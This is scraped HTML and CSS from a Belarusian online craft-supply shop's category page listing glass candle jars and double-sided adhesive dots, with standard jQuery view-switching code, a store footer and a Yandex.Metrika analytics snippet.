            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1855"  class="has-second-image" style="background: url('https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_142605.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_142513.jpg" title="Банка стеклянная с крышкой для свечей, (прозрачная), 50 мл" alt="Банка стеклянная с крышкой для свечей, (прозрачная), 50 мл" />
            </a>
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1855">Банка стеклянная с крышкой для свечей, (прозрачная), 50 мл</a></div>
      <div class="description">..</div>
            <div class="price">
                3.20руб.                      </div>
            
            <div class="cart ">
        <a onclick="addToCart('1855');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('1855');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('1855');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1847"  class="has-second-image" style="background: url('https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_142406.jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_143230.jpg" title="Банка стеклянная с крышкой для свечей, (синяя), 100 мл" alt="Банка стеклянная с крышкой для свечей, (синяя), 100 мл" />
            </a>
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1847">Банка стеклянная с крышкой для свечей, (синяя), 100 мл</a></div>
      <div class="description">..</div>
            <div class="price">
                4.70руб.                      </div>
            
            <div class="cart ">
        <a onclick="addToCart('1847');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('1847');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('1847');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1843"  class="has-second-image" style="background: url('https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_141956 (1).jpg') no-repeat;" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_140726.jpg" title="Банка стеклянная с крышкой для свечей, (синяя), 200 мл" alt="Банка стеклянная с крышкой для свечей, (синяя), 200 мл" />
            </a>
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=1843">Банка стеклянная с крышкой для свечей, (синяя), 200 мл</a></div>
      <div class="description">
	Банка
..</div>
            <div class="price">
                5.20руб.                      </div>
            
            <div class="cart ">
        <a onclick="addToCart('1843');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('1843');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('1843');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=2034" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09.22/skotch krug.jpg" title="Двусторонний скотч (круг 10 мм), 10 шт." alt="Двусторонний скотч (круг 10 мм), 10 шт." />
            </a>
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=2034">Двусторонний скотч (круг 10 мм), 10 шт.</a></div>
      <div class="description">
	Двусторонний скотч в виде кружков идеально подходит для кркпления металлических держателей для фитилей, пластиковых фиксаторов для мыла в купол, декоративных элементов подарочной упаковки
..</div>
            <div class="price">
                0.50руб.                      </div>
            
            <div class="cart ">
        <a onclick="addToCart('2034');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2034');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('2034');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
        <div class=" ">
              <div class="image">
            <a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=2061" >
                <img class="lazy first-image" width="250" height="250" src="https://elza.by/image/cache/250-250/data/journal2/transparent.png" data-src="https://elza.by/image/cache/250-250/data/01.09.22/skotch krug.jpg" title="Двусторонний скотч (круг 8 мм), 10 шт." alt="Двусторонний скотч (круг 8 мм), 10 шт." />
            </a>
                                                        </div>
            <div class="name"><a href="https://elza.by/index.php?route=product/product&amp;path=99_157&amp;product_id=2061">Двусторонний скотч (круг 8 мм), 10 шт.</a></div>
      <div class="description">..</div>
            <div class="price">
                0.35руб.                      </div>
            
            <div class="cart ">
        <a onclick="addToCart('2061');" class="button hint--top" data-hint="Купить"><i class="button-left-icon"></i><span class="button-cart-text">Купить</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2061');" class="hint--top" data-hint="в закладки"><i class="wishlist-icon"></i><span class="button-wishlist-text">в закладки</span></a></div>
      <div class="compare"><a onclick="addToCompare('2061');" class="hint--top" data-hint="сравнение"><i class="compare-icon"></i><span class="button-compare-text">сравнение</span></a></div>
    </div>
      </div>
        <script>if ($(location).attr('hash').replace('#/', '').replace('#', '')) { $('.main-products.product-list').html('<div class="sf-loader"><span>Загрузка...</span></div>'); }</script>
      <div class="pagination"><div class="results">Показано с 1 по 8 из 8 (страниц: 1)</div></div>
        <div class="category-info">
        3<div class="image"><img width="250" height="250" src="https://elza.by/image/cache/250-250/data/01.09/1/IMG_20211210_140551.jpg" alt="Банки для свечей" /></div>
          </div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.main-products.product-grid').attr('class', 'main-products product-list');
        $('.display a.grid-view').removeClass('active');
        $('.display a.list-view').addClass('active');

		$('.main-products.product-list > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class','product-list-item xs-100 sm-100 md-100 lg-100 xl-100' + ($(this).hasClass('outofstock') ? ' outofstock' : '')).attr('data-respond','start: 150px; end: 300px; interval: 10px;');

            var html = '';

			html += '<div class="left">';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
            html += '  <div class="name">' + $(element).find('.name').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }

            html += '</div>';

            html += '<div class="right">';
            html += '  <div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
            html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';

			$(element).html(html);
		});

		$.totalStorage('display', 'list');
	} else {
		$('.main-products.product-list').attr('class', 'main-products product-grid');
        $('.display a.grid-view').addClass('active');
        $('.display a.list-view').removeClass('active');

		$('.main-products.product-grid > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class',"product-grid-item xs-100 sm-50 md-50 lg-33 xl-25 display-both block-button"  + ($(this).hasClass('outofstock') ? ' outofstock' : ''));

            var html = '';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}

            html += '<div class="product-details">';
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			var rating = $(element).find('.rating').html();

			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
            html += '<hr>';
			html += '<div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.cart + .wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.cart + .wishlist + .compare').html() + '</div>';

            html += '</div>';

            $(element).html('<div class="product-wrapper">'+html+'</div>');
		});

		$.totalStorage('display', 'grid');
	}

    $(window).trigger('list_grid_change');
    Journal.itemsEqualHeight();
    Journal.equalHeight($(".main-products .product-wrapper"), '.description');

    $(".main-products img.lazy").lazy({
        bind: 'event',
        visibleOnly: false,
        effect: "fadeIn",
        effectTime: 250
    });

                Journal.enableQuickView();
        Journal.quickViewStatus = true;
    
            $('.main-products > div').each(function () {
        var $new = $(this).find('.price-new');
        if ($new.length && $new.attr('data-end-date')) {
            $(this).find('.image').append('<div class="countdown"></div>');
        }
        Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
    });
    }

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script>
</div>
</div>
<footer class="boxed-footer">
    <div id="footer">
        <div class="row columns " style="background-repeat: repeat; background-position: center top; background-attachment: scroll">
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>ELZA.BY</h3>
                        <div class="column-text-wrap">
                        <meta content="ИП Белькович Алексей Васильевич" itemprop="name" />
<p><strong>ООО &quot;ЭльзаПлюс&quot;. г. Минск ул.Плеханова 72&nbsp; УНП 193944820, Государственная регистрация от 23.12.2025.&nbsp; Минский горисполком.</strong></p>

<p>&nbsp;</p>
<meta content="Беларусь" itemprop="addressCountry" />
<p><span itemscope="" itemtype="http://schema.org/LocalBusiness"><span itemprop="description"><strong><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Пункт самовывоза. г. <span itemprop="addressLocality">Минск</span> ул. Плеханова 72&nbsp; &nbsp;1197197@<span itemprop="email">tut.by</span></span> <span itemprop="telephone">+375291197197</span><br />
<span style="font-family: Helvetica, Arial, sans-serif; font-size: 13px;">Зарегистрирован в торговом реестре 05 января 2016г. &nbsp;№300273. &nbsp; &nbsp;</span></strong></span></span><br />
&nbsp;</p>

<hr />
<meta datetime="Mo-Fr 9.00-18.00" itemprop="openingHours" />
<meta content="1197197@tut.by" itemprop="email" />        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>ВРЕМЯ  РАБОТЫ</h3>
                        <div class="column-text-wrap">
                        <p><strong>понедельник 10-18<br />
вторник&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10-18<br />
среда&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10-18<br />
четверг&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10-18<br />
пятница&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10-18<br />
суббота &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; вых<br />
воскресенье &nbsp;вых<br />
Заказать товар на сайте Вы можете в любое время. Обработка и доставка товара осуществляется в рабочее время.</strong><br />
&nbsp;</p>        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>ОПЛАТА</h3>
                        <div class="column-text-wrap">
                        <p>Теперь можно оплатить посредством системы &nbsp;<img alt="" height="51" src="https://elza.by/image/data/logo/ERIP_Logo-01 (1).png" width="150" /><br />
&nbsp;</p>        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 no-title">
                        <div class="column-menu-wrap">
        <ul>
                    </ul>
        </div>
            </div>
    </div>
<div class="row columns " style="background-attachment: scroll">
    </div>    </div>
    <div class="bottom-footer fullwidth-bar">
        <div class="">
                        <div class="copyright">Разработка by <a href="http://web-time.net">Open-Node</a></div>
                                    <div class="payments">
                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/720-384/data/logo_iPay.png" alt="" width="720" height="384" />
                                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/801-274/data/logo/ERIP_Logo-01 (1).png" alt="ЕРИП" width="801" height="274" />
                                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/1500-641/data/visa.jpg" alt="" width="1500" height="641" />
                                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/1084-660/data/mastercard.JPG" alt="" width="1084" height="660" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/swipebox/source/jquery.swipebox.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/sticky/jquery.sticky.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/js/init.js?j2v=2.5.4"></script>
<script type="text/javascript" src="index.php?route=journal2/assets/js&amp;j2v=2.5.4"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33374658 = new Ya.Metrika({
                    id:33374658,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33374658" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://elza.by/index.php?route=journal2/assets/css&j2v=2.5.4
body_size: 12824
content:
/* Control Panel Settings */
.quickview .mfp-iframe-holder .mfp-content{height:530px}
.quickview .heading-title{text-align:left !important}
#more-details[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
#more-details i:before{content: '\e07b';font-size: 20px;color: rgb(255, 255, 255)}
.quickview #content{background-color: rgb(228, 228, 228)}
.label-latest{color: rgb(255, 255, 255);width: 40px;height: 30px; line-height: 30px; padding-top:0; padding-bottom:0;background-color: rgb(66, 139, 202)}
.label-sale{color: rgb(255, 255, 255);width: 40px;height: 30px; line-height: 30px; padding-top:0; padding-bottom:0;background-color: rgb(234, 35, 73)}
header .links > a, .mm-header-link a{color: rgb(95, 104, 116)}
.links .no-link{color: rgb(51, 55, 69)}
.journal-login .journal-secondary a, .journal-secondary .links > a, .mm-header-link a{color: rgb(95, 104, 116)}
.journal-secondary .no-link{color: rgb(51, 55, 69)}
.mega-menu-item h3{font-weight: 400;font-family: "Roboto Condensed";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(35, 234, 57);padding-left:7px;padding-top:2px;padding-right:7px;padding-bottom:3px}
.mega-menu-item h3:hover{color: rgb(255, 255, 255);background-color: rgb(35, 234, 38)}
.mega-menu-categories .mega-menu-item ul li a{padding-left:8px}
.mega-menu-categories .mega-menu-item ul li a:hover{color: rgb(35, 234, 47)}
.mega-menu-brands .mega-menu-item h3{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);text-align:left;background-color: rgb(234, 35, 73)}
.mega-menu-html .mega-menu-item h3{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);text-align:left;background-color: rgb(234, 35, 73)}
.mega-menu-html .mega-menu-item .wrapper{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244);padding-left:10px;padding-bottom:10px;padding-top:10px;padding-right:10px}
.super-menu > li > a{font-weight: 400;font-family: "Ubuntu Condensed";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);line-height:40px}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right{border-left-style:solid}
.drop-down ul li, .mobile-menu .drop-down ul li{border-bottom-style:solid;border-color: rgb(244, 244, 244)}
.mega-menu-categories .mega-menu-item h3{text-align:left}
.mega-menu-categories .mega-menu-item div{padding:8px;background-color: rgb(244, 244, 244)}
.mega-menu, .html-menu{background-color: rgba(195, 0, 140, 0.9)}
.mobile-trigger:before{content: '\e618';font-size: 20px;color: rgb(250, 250, 250);top: -1px}
.mega-menu-categories .mega-menu-item ul li a:before{content: '\e62c';font-size: 14px}
.mobile-trigger{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.journal-menu .mobile-menu > li .mobile-plus, .mobile-menu-on-tablet .journal-menu .mobile-menu > li .mobile-plus{background-color: rgb(63, 87, 101);color: rgb(255, 255, 255)}
.journal-header-default .links > a:hover, .journal-header-menu .links > a:hover{background-color: rgb(228, 228, 228)}
.journal-header-default .journal-links, .journal-header-menu .journal-links{background-color: rgb(244, 244, 244)}
.journal-header-default .links > a, .journal-header-menu .links > a{border-color: rgb(228, 228, 228)}
header .links > a:hover, .mm-header-link a:hover{color: rgb(255, 0, 183)}
.super-menu > li, .super-menu.menu-floated{background-color: rgb(195, 0, 140)}
.journal-menu-bg{background-color: rgb(195, 0, 140)}
.super-menu > li:hover > a{color: rgb(255, 255, 255)}
.super-menu > li:hover{background-color: rgb(252, 5, 182)}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right{border-color: rgb(255, 134, 225)}
.journal-login .journal-secondary a:hover, .journal-secondary .links > a:hover, .mm-header-link a:hover{color: rgb(255, 18, 188)}
.drop-down ul li:hover > a{color: rgb(255, 255, 255)}
.drop-down ul li{background-color: rgb(255, 255, 255)}
.drop-down ul li:hover, .drop-down ul > li:hover > a{background-color: rgb(31, 190, 46)}
.drop-down ul li:hover > a i:before{color: rgb(255, 255, 255)}
.mega-menu .product-grid-item .price{display:inline-block}
.mega-menu{box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4);padding:15px}
.drop-down ul{box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5)}
.mega-menu-item > div, #header .mega-menu .product-wrapper{margin-right:15px}
.mega-menu-column > div > h3, .mega-menu-column > h3{padding-right:7px;background-color: rgb(234, 35, 73);padding-bottom:6px;padding-top:5px;padding-left:7px;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);margin-bottom:10px}
.mega-menu-column.mega-menu-html .wrapper{padding-left:10px;padding-bottom:10px;padding-top:10px;background-color: rgb(244, 244, 244);padding-right:10px}
.mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3{color: rgb(42, 43, 46) !important;padding-bottom:5px}
.mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span{color: rgb(42, 43, 46) !important}
.mega-menu-column.mega-menu-html .wrapper p{line-height:20px}
.mega-menu-categories .mega-menu-item ul li.view-more a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none}
.mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet .journal-menu .mobile-menu > li{border-bottom-style:solid}
.quote .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.quote .button{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 15px;text-transform: uppercase}
.product-info .left .image-additional a{padding:10px 10px 0 0}
.product-info .image .label-latest{display: block}
.product-info .image .label-sale{display: block}
.product-info .image .outofstock{display: block}
.product-options > div, .product-options > ul{margin-bottom:1px}
.product-info .right .description .instock{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 153, 101)}
.product-info .right .description .outofstock{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(234, 35, 73)}
.product-info .right .price-new, .product-info .right .product-price{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 27px;text-transform: none;color: rgb(51, 55, 69)}
.product-info .right .price-old{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 20px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(234, 35, 73)}
.product-info .option > ul > li:active, .product-info .option > ul > li.selected{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}
#content .product-info .options h3, .ms-sellerprofile.description h3{color: rgb(255, 255, 255);background-color: rgb(169, 184, 192)}
.product-info .option > ul > li{color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
#button-cart:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
#button-cart{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255)}
.product-info .right .wishlist-compare .links a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255)}
.product-info .right .wishlist-compare .links a:hover{color: rgb(66, 139, 202)}
#tabs a, #tabs li a{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(234, 35, 73);box-shadow:inset 0 -3px 6px -2px rgba(0, 0, 0, 0.5)}
.product-info .tab-content, .tab-content{padding:15px;background-color: rgb(250, 250, 250)}
.product-info .left .journal-custom-tab{background-color: rgb(250, 250, 250);padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}
.product-info .right .journal-custom-tab{background-color: rgb(250, 250, 250);padding-left:10px;padding-top:10px;padding-bottom:10px;padding-right:10px}
.product-info .gallery-text:before{content: '\e015';font-size: 16px}
#product-gallery .owl-prev:before{content: '\e62b';font-size: 18px;color: rgb(255, 255, 255);top: -1px;left: -1px}
#product-gallery .owl-next:before{content: '\e62c';font-size: 18px;color: rgb(255, 255, 255);top: -1px;left: 1px}
#button-cart .button-cart-text:before, #button-cart .button-cart-text:after{content: '\e000';font-size: 26px;color: rgb(255, 255, 255);top: 5px}
.product-info .right .wishlist-compare .links a:before{content: '\e662';font-size: 16px}
.product-info .right .wishlist-compare .links a+a:before{content: '\e025';font-size: 16px}
.product-options > div, .product-options > ul, .quickview .tab-content{background-color: rgb(250, 250, 250)}
.product-info .right .options .option{border-color: rgb(189, 195, 199)}
.product-info .option > ul > li.selected, .product-info .option > ul > li:hover{color: rgb(255, 255, 255);background-color: rgb(234, 35, 73)}
.product-info .right .cart div .journal-stepper{color: rgb(255, 255, 255);background-color: rgb(169, 184, 192)}
.product-info .right .cart div .journal-stepper:hover{color: rgb(255, 255, 255);background-color: rgb(189, 195, 199)}
#button-cart:hover, .quickview #more-details:hover{color: rgb(255, 255, 255)}
.product-info .right .wishlist-compare{background-color: rgb(169, 184, 192)}
#tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a{color: rgb(51, 55, 69);background-color: rgb(250, 250, 250)}
.tags a{background-color: rgb(244, 244, 244)}
.tags a:hover{background-color: rgb(66, 139, 202);color: rgb(255, 255, 255)}
.tags b{background-color: rgb(95, 104, 116);color: rgb(255, 255, 255)}
.tags{text-align:left}
.tags a, .tags b{border-radius: 15px}
.product-info .right > div > div, .product-info .right > div > ul{padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}
#product-gallery .owl-buttons.side-buttons div{width:22px;height:22px; line-height:22px;background-color: rgb(234, 35, 73);margin-top:-5px}
#product-gallery .owl-buttons.side-buttons div:hover{background-color: rgb(66, 139, 202)}
#product-gallery .owl-next:hover:before, #product-gallery .owl-prev:hover:before{color: rgb(255, 255, 255)}
.product-info .right .options .option b, .product-info .right .options .option .control-label{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none}
.attribute tbody td{text-align:left}
.product-sold-count-text{padding-left:0px;padding-bottom:8px;padding-right:8px;padding-top:8px;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: none}
.product-options .product-sold-count-text{background-color: rgb(238, 238, 238)}
.product-page .heading-title{text-align:left}
.attribute tr td:first-child{text-align:left}
body{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 55, 69);background-image: url('image/data/journal2/pattern/dots.png');background-repeat: repeat;background-position: center top;background-attachment: scroll;background-color: rgb(228, 228, 228)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading{text-align:left;line-height:40px;background-color: rgb(31, 190, 46)}
.secondary-title, #content #review-title{text-align:left;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:8px; padding-bottom:8px;padding-left:10px; padding-right:10px;background-color: rgb(95, 104, 116)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading{font-weight: 400;font-family: "Open Sans";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(250, 250, 250)}
.button:active, #quickcheckout .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.button, .side-column .box-content a.button, #quickcheckout .button{font-weight: 400;font-family: "Ubuntu Condensed";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.button, #quickcheckout .button{border-radius: 2px;padding:0 10px;line-height:33px;background-color: rgb(97, 234, 35)}
.breadcrumb{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(51, 55, 69);display:block}
.scroll-top:before{content: '\e021';font-size: 45px;color: rgb(63, 87, 101)}
#container{background-attachment: scroll;background-color: rgb(238, 238, 238)}
.extended-layout .extended-container{background-attachment: scroll;background-color: rgb(255, 255, 255)}
a{color: rgb(66, 139, 202)}
a:hover{color: rgb(234, 35, 73)}
.button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover{color: rgb(255, 255, 255)}
.button:hover, #quickcheckout .button:hover{background-color: rgb(44, 141, 0)}
.breadcrumb a:hover{color: rgb(204, 0, 39)}
.scroll-top:hover:before{color: rgb(234, 35, 73)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .journal-carousel .htabs.single-tab a, .oc-filter .panel-heading{padding-left:10px}
.box-sections ul li, .custom-sections .box-heading.box-sections{border-right-style:solid;border-color: rgb(255, 255, 255)}
.custom-sections .box-heading{background-color: rgb(234, 35, 73)}
.box-sections ul li a{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);line-height:40px}
.box-sections ul li a:hover, .box-sections ul li a.selected{color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
#footer{margin-top:0px;margin-bottom:0px}
footer .column > h3{border-bottom-style:solid;text-align:left;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);border-color: rgb(95, 104, 116)}
footer .column-menu-wrap > ul li{color: rgb(255, 255, 255)}
footer .contacts{box-shadow:0 0 7px rgba(0,0,0,.4);background-color: rgb(63, 87, 101)}
footer .contacts [data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.bottom-footer{box-shadow:0 0 7px rgba(0,0,0,.4);background-color: rgb(244, 244, 244)}
footer, .boxed-footer #footer{background-color: rgb(51, 55, 69)}
footer .column-menu-wrap > ul li:hover a{color: rgb(234, 35, 73)}
footer .column-text-wrap{color: rgb(255, 255, 255)}
footer .contacts i{background-color: rgb(51, 55, 69)}
footer .contacts > div > span:hover a i{background-color: rgb(66, 139, 202)}
footer a .contacts-text:hover{color: rgb(234, 35, 73)}
